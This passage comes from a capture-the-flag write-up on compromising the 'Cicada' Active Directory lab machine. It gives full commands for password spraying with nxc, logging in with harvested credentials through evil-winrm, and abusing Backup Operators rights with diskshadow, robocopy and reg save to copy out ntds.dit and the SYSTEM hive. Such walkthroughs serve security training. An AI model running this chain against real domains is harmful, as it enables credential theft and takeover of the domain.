
Now we do the password spray attack on these users with the password found in the Notice from HR.txt file.
1
nxc ldap cicada.htb -u domainusernames.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success
We got the valid credentials for the “michael.wrightson” user in the domain. Added them to the creds.txt file

Also I tried to enumerate users on the domain with michael.wrightson credentials and found that david.orelious has stored their password in the description section of their LDAP account.
1
nxc ldap cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users

I again did a password spray on all the domain users using the password for david.orelious to check that other accounts are using his password or not.
But seems like its his password only.
1
nxc ldap cicada.htb -u domainusernames.txt -p 'aRt$Lp#7t*VQ!3' --continue-on-success
Added that credential to my creds.txt file.

These both users dont have winrm access to the server.

Used bloodhound-python to gather ldap data form the domain.
1
bloodhound-python -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' -dc cicada-dc.cicada.htb -d cicada.htb -ns 10.129.83.52 -c all --zip
Since I had valid credentials I was able to gather domain data using bloodhound-python.
Now analyzing this in bloodhound.
Did some enumeration in bloodhound but did not found anything useful.
Shell as Emily
After going through more enumeration I remembered that as a guest user I had access to the HR share on the smb.

I tried to list smb shares as michael.wrightson.
Our permissions increased to the NETLOGON and SYSVOL share.

Then I tried to list smb shares for the david.orelious.
Now here we can see that as david we have read access to the DEV share on the box.

Using smbclient to list DEV share.
1
smbclient //cicada.htb/DEV -U 'david.orelious'%'aRt$Lp#7t*VQ!3'

We found a backup_script.ps1 file on the share downloaded it to our local machine.
Looking at the script we have a new credentials for user emily.oscars

Now adding this to our creds.txt file and again doing the password spray on the domain users.
1
nxc ldap cicada.htb -u domainusernames.txt -p 'Q!3@Lp#M6b*7t*Vt' --continue-on-success

It says pwned! means now we have elevated access to the box i.e. we can winrm into it.
1
nxc winrm cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'

Hence we can winrm into the box !!
1
evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'

Grabbing our user.txt file and submitting it.
Privilege Escalation

Now after enumerating Emily’s account we found that she is the part of “Backup Operators” group.
The users in the backup operators group can create a shadow copy of the system.hive and the ntds.dit database to escalate their privileges.

So we create a backup.txt file containing following commands in our attacker machine.
1
2
3
4
5
6
7
8
9
set verbose on
set metadata C:\Windows\Temp\meta.cab
set context clientaccessible
set context persistent
begin backup
add volume C: alias cdrive
create

expose %cdrive% E:
end backup

Now if we send this file directly to windows machine and execute it, It will result in formatting errors so first we need to convert this file to the DOS format.

Now we send this file to our windows machine using emily’s winrm access.
Now we use diskshadow.exe
1
diskshadow /s backup.txt
As we can see that the shadow copy is successfully exposed in the E:\ drive.


Now we use robocopy to copy the ntds.dit database file to our shadow drive E:\
1
robocopy /b E:\windows\ntds . ntds.dit

Now we can save the system.hive too in our temp directory.
1
reg save hklm\system c:\temp\system.hive

After saving both NTDS.DIT and SYSTEM, we can download both the files to our attacker machine.
1
2
download ntds.dit
download system.hive
